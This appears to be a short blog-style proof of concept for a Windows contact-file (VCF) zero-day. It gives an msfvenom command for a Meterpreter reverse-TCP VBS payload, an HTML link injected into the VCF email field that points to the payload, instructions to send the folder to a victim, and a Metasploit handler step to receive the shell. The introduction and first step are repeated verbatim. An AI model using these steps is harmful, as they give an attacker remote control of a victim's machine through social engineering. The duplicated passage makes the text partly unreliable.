John Page a cyber security researcher brought this vulnerability, which was a 0 day exploit working on latest windows 10 too.
Introduction: He discovered that if we replace the website in a VCF file with the local path of a ".cpl" file, it tends to install that file instead of opening it on browser. This is done by replacing "http://" with "http.\\" or we can also inject some html in email field to do same and when user clicks on it we get a shell. (This exploit uses human interaction)
Proof Of Concept:
1. We need to create a simple payload. ( I used msfvenom and selected format as ".vbs")
Introduction: He discovered that if we replace the website in a VCF file with the local path of a ".cpl" file, it tends to install that file instead of opening it on browser. This is done by replacing "http://" with "http.\\" or we can also inject some html in email field to do same and when user clicks on it we get a shell. (This exploit uses human interaction)
Proof Of Concept:
1. We need to create a simple payload. ( I used msfvenom and selected format as ".vbs")
msfvenom -p windows/meterpreter/reverse_tcp lhost=<IP> lport=<lport> -f vbs > <file_name>.vbs

2. Inject html with href value to payload file name inside email field (Both files present in same folder). And save the file
<a href="shell.vbs">alokkumar@gmail.com</a>
3. Now we have to send this folder to the victim.
4. Set up multi/handler with proper options in metasploit and wait for victim to click on link